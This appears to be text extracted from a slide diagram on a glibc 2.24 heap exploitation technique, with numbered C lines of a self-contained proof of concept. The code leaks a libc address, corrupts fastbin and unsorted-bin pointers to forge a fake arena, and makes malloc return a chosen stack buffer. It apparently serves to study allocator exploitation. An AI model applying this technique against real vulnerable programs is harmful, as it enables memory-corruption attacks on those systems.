 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
unsorted bin
INTM - 0x10
....
fake_arena, INTM_CHUNK
thread_arena
mutex,flags
fastbinsY[0]
INTM
fastbinsY[1]
fastbinsY[2]
fastbinsY[3]
fastbinsY[4]
fastbinsY[5]
....
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
main_arena.next
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
INTM - 0x10
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);